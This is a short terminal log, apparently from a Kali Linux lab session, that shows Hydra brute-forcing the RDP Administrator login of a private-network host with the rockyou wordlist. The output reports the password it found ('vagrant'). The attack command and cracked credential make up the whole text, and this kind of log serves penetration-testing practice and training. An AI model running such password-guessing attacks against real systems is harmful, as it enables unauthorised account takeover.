 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -t 4 -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://172.30.1.21
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 06:50:24
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344401 login tries (l:1/p:14344401), ~3586101 tries per task
[DATA] attacking rdp://172.30.1.21:3389/
[3389][rdp] host: 172.30.1.21   login: Administrator   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-13 06:50:31